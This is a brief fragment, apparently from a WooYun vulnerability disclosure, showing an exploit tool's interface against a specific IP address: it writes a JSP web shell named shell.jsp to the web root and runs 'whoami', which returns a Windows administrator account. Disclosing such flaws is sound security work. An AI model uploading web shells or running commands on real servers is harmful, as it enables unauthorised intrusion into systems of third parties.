 Url: http://60.29.92.37:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-romeos71kdg\administrator
www.wooyun.org